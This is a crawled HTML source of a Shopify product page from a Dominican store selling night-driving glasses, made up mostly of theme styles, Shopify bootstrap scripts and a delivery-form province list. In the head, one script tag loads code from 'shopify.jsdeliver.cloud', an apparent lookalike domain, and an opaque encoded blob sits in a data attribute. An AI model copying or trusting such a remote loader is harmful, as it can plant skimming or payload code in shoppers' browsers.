

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todoenunord.com/products/gafas-vision-nocturna-tr90
body_size: 38686
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todoenunord.com/products/gafas-vision-nocturna-tr90">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//todoenunord.com/cdn/shop/t/5/assets/main.js?v=21054179157073394981764123689" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//todoenunord.com/cdn/shop/t/5/assets/secondary.js?v=176493633728047177611764123689" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gafas De Conducción Nocturna TR90
 &ndash; TODO EN UNO RD</title>

    
      <meta name="description" content="Descripción   Experimenta la conducción nocturna como nunca antes con las Gafas de Conducción Nocturna TR90. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante.  M">
    

    

<meta property="og:site_name" content="TODO EN UNO RD">
<meta property="og:url" content="https://todoenunord.com/products/gafas-vision-nocturna-tr90">
<meta property="og:title" content="Gafas De Conducción Nocturna TR90">
<meta property="og:type" content="product">
<meta property="og:description" content="Descripción   Experimenta la conducción nocturna como nunca antes con las Gafas de Conducción Nocturna TR90. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante.  M"><meta property="og:image" content="http://todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607">
  <meta property="og:image:secure_url" content="https://todoenunord.com/cdn/shop/files/nocturna.png?v=1742177607">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="DOP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gafas De Conducción Nocturna TR90">
<meta name="twitter:description" content="Descripción   Experimenta la conducción nocturna como nunca antes con las Gafas de Conducción Nocturna TR90. Diseñadas para ofrecerte una visibilidad excepcional en condiciones de baja iluminación, estas gafas combinan un marco ultraligero y resistente que asegura un ajuste cómodo durante largas jornadas al volante.  M">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84854309150/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todoenunord.com/products/gafas-vision-nocturna-tr90.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-DO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1710c96565f4367d6b80ecab371ed044","betas":["rich-media-storefront-analytics"],"domain":"todoenunord.com","predictiveSearch":true,"shopId":84854309150,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "692977-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"DOP","rate":"1.0"};
Shopify.country = "DO";
Shopify.theme = {"name":"shrine-pro","id":183711662366,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todoenunord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//todoenunord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":84854309150,"offset":-14400,"reqid":"530a7d8c-f6f5-4149-951d-38cad43199b8-1769859233","pageurl":"todoenunord.com\/products\/gafas-vision-nocturna-tr90","u":"cb0c3bf59281","p":"product","rtyp":"product","rid":9428540031262};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todoenunord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todoenunord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//todoenunord.com/cdn/shop/t/5/compiled_assets/scripts.js?v=628"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todoenunord.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todoenunord.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoenunord.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoenunord.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todoenunord.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todoenunord.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todoenunord.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todoenunord.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoenunord.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoenunord.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todoenunord.com/cdn/shop/t/5/assets/base.css?v=5283702335686849421764123689" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todoenunord.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todoenunord.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todoenunord.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821764123689"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "v466id90ph");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"Azua":{"Azua (Azua de Compostela)":true,"Clavellina":true,"Doña Emma Balaguer Viuda Vallejo":true,"Estebanía":true,"Las Barías - La Estancia":true,"Los Jovillos":true,"Sabana Yegua":true},"Bahoruco":{"El Palmar":true,"Galván":true,"Neiba":true,"Villa Jaragua":true},"Barahona":{"Barahona (Santa Cruz de Barahona)":true,"Cabral":true,"El Cachón":true,"El Peñón":true,"Fundación":true,"Jaquimeyes":true,"La Guázara":true,"Pescadería":true,"Villa Central":true},"Dajabón":{"Cañongo":true,"Dajabón":true,"Loma de Cabrera":true,"Santiago De La Cruz":true},"Distrito Nacional":{"Santo Domingo":true},"Duarte":{"Jaya":true,"La Peña":true,"Presidente Don Antonio Guzmán Fernandéz":true,"San Francisco de Macorís":true},"El Seibo":{"El Seibo (Santa Cruz del Seibo)":true,"Santa Lucía":true},"Elías Piña":{"Comendador":true},"Espaillat":{"Canca La Reina":true,"Cayetano Germosén":true,"El Higüerito":true,"Juan López":true,"La Ortega":true,"Las Lagunas":true,"Moca":true,"Monte De La Jagua":true,"San Víctor":true},"Hato Mayor":{"Guayabo Dulce":true,"Hato Mayor (Hato Mayor del Rey)":true,"Mata Palacio":true,"Yerba Buena":true},"Hermanas Mirabal":{"Salcedo":true,"Tenares":true},"Independencia":{"Boca De Chacón":true,"El Limón":true,"Jimaní":true},"La Altagracia":{"Bávaro":true,"Higüey (Salvaleón de Higüey)":true,"La otra Banda (Higüey)":true,"Punta Cana":true,"Verón":true},"La Romana":{"La Romana":true,"Caleta":true,"Villa Hermosa":true},"La Vega":{"Buena Vista":true,"Jarabacoa":true,"La Vega (Concepción de la Vega)":true,"Río Verde Arriba":true},"Maria Trinidad Sanchez":{"Arroyo Al Medio":true,"El Factor":true,"Nagua":true,"Nagua (San José de Matanzas)":true},"Monseñor Nouel":{"Arroyo Toro - Masipedro":true,"Bonao":true,"Jayaco":true,"Juma Bejucal":true,"La Salvia - Los Quemados":true,"Piedra Blanca":true,"Sabana Del Puerto":true,"Villa Sonador":true},"Monte Cristi":{"Monte Cristi":true,"Villa Vásquez":true},"Monte Plata":{"Monte Plata":true,"Sabana Grande de Boyá":true},"Pedernales":{"José Francisco Peña Gómez":true,"Pedernales":true},"Peravia":{"Baní":true,"Catalina":true,"Matanzas":true,"Paya":true,"Villa Sombrero":true},"Puerto Plata":{"Puerto Plata (San Felipe de Puerto Plata)":true,"Sosúa":true,"Villa Montellano":true},"Samaná":{"Las Terrenas":true,"Samaná (Santa Bárbara de Samaná)":true,"Sánchez":true},"San Cristóbal":{"El Carril":true,"Haina (Bajos de Haina)":true,"Hato Damas":true,"Nigua (San Gregorio de Nigua)":true,"San Cristóbal":true,"Villa Altagracia":true},"San José de Ocoa":{"El Naranjal":true,"Sabana Larga":true,"San José de Ocoa":true},"San Juan":{"El Rosario":true,"Hato Del Padre":true,"Juan de Herrera":true,"San Juan":true},"San Pedro de Macorís":{"Consuelo":true,"San Pedro de Macorís":true},"Sánchez Ramírez":{"Cotuí":true,"La Bija":true,"La Mata":true,"Quitasueño":true},"Santiago":{"Santiago de los Caballeros":true,"Canabacoa":true,"Canca La Piedra":true,"Guayabal":true,"Las Palomas":true,"Licey al Medio":true,"Puñal":true,"Tamboril (Peña)":true,"Villa González":true},"Santiago Rodríguez":{"Sabaneta (San Ignacio de Sabaneta)":true,"Villa Los Almácigos":true},"Santo Domingo":{"Santo Domingo Este":true,"Santo Domingo Norte":true,"Santo Domingo Oeste":true,"Boca Chica":true,"La Caleta":true,"La Guáyiga":true,"La Victoria":true,"Los Alcarrizos":true,"Palmarejo - Villa Linda":true,"Pantoja (Los Alcarrizos)":true,"Pedro Brand":true,"San Luis":true},"Valverde":{"Ámina":true,"Boca De Mao":true,"Esperanza":true,"Jaibón (Pueblo Nuevo)":true,"Mao (Santa Cruz de Mao)":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

